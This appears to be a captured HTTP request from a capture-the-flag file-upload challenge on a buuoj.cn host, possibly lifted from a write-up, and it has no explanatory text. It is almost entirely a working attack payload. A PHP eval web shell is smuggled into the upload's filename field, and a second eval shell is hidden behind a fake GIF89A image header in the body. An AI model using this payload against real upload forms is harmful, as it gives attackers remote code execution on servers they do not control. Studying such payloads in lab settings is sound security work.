 POST /upload.php HTTP/1.1
Host: db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------361021880821554248632623871266
Content-Length: 363
Origin: http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81
Connection: close
Referer: http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------361021880821554248632623871266
Content-Disposition: form-data; name="file"; filename="<?php eval($_POST[a]);?>"
Content-Type: text/plain
GIF89A
<= eval($_POST[a]);>
-----------------------------361021880821554248632623871266
Content-Disposition: form-data; name="submit"
Submit
-----------------------------361021880821554248632623871266--